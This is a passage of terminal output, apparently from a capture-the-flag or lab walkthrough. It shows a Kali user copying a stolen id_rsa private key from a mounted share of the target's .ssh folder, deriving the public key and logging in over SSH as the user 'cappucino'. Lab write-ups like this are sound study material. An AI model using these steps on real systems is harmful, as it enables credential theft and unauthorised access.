 root@kali:/tmp/mount/cappucino/.ssh# cp id_rsa /root/.ssh && cd
root@kali:~# ssh-keygen -y -f ~/.ssh/id_rsa > ~/.ssh/id_rsa.pub
root@kali:~# ssh cappucino@10.10.252.151
The authenticity of host '10.10.252.151 (10.10.252.151)' can't be established.
ECDSA key fingerprint is SHA256:YZbI4MCk+BQgHK2gc4cdmXuPTzO6m8CtiVRkPalFhlU.
Are you sure you want to continue connecting (yes/no/[fingerprint])? yes
Warning: Permanently added '10.10.252.151' (ECDSA) to the list of known hosts.
Welcome to Ubuntu 18.04.4 LTS (GNU/Linux 4.15.0-101-generic x86_64)
* Documentation:  https://help.ubuntu.com
* Management:     https://landscape.canonical.com
* Support:        https://ubuntu.com/advantage
System information as of Thu Jul 14 11:02:56 UTC 2022
System load:  0.0                Processes:           102
Usage of /:   45.2% of 9.78GB   Users logged in:     0
Memory usage: 16%                IP address for eth0: 10.10.252.151
Swap usage:   0%
44 packages can be updated.
0 updates are security updates.
Last login: Thu Jun  4 14:37:50 2020
cappucino@polonfs:~$